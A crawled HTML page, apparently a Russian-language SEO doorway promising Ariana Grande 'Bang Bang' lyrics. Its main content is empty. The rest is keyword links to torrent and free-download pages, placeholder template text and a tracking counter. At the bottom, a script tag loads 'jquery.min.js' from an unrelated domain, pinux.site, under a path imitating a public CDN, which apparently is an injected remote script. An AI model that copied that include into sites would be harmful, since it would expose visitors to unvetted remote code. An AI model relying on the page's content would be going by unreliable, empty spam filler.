

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-tekst-pesni-beng-beng-ariana-grande.html
body_size: 1811
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни бэнг бэнг ариана гранде - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни бэнг бэнг ариана гранде</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-gost-8002-74.html">Гост 8002 74</a></li>
                                <li><a href="eimf-elisabeth-musical-skachat-torrent.html">Elisabeth musical скачать торрент</a></li>
                                <li><a href="eimf-skachat-igru-dolina-loshadey-na-kompyuter-besplatno.html">Скачать игру долина лошадей на компьютер бесплатно</a></li>
                                <li><a href="eimf-skachat-knigu-shopogolik-besplatno.html">Скачать книгу шопоголик бесплатно</a></li>
                                <li><a href="eimf-indigo-layf-bouling-nizhniy-novgorod-raspisanie-ceny.html">Индиго лайф боулинг нижний новгород расписание цены</a></li>
                                <li><a href="eimf-zhurnaly-o-rybalke-skachat-torrent.html">Журналы о рыбалке скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-serialy-istoricheskie-priklyucheniya-skachat-torrent.html">Сериалы исторические приключения скачать торрент</a></li>
                                            <li><a href="eimf-skachat-cherez-torrent-muzyku-chastushki.html">Скачать через торрент музыку частушки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-igru-pole-chudes-na-planshet-android.html">Скачать игру поле чудес на планшет андроид</a></li>
                                            <li><a href="eimf-shedevry-kryuchkom-shemy.html">Шедевры крючком схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-diskoteka-80-h-skachat-mr3.html">Дискотека 80 х скачать мр3</a></li>
                                            <li><a href="eimf-raspisanie-samoletov-yamal-avia.html">Расписание самолетов ямал авиа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-karkasnyy-dom-pdf.html">Каркасный дом pdf</a></li>
                                            <li><a href="eimf-giana-sisters-twisted-dreams-rus-skachat-torrent.html">Giana sisters twisted dreams rus скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
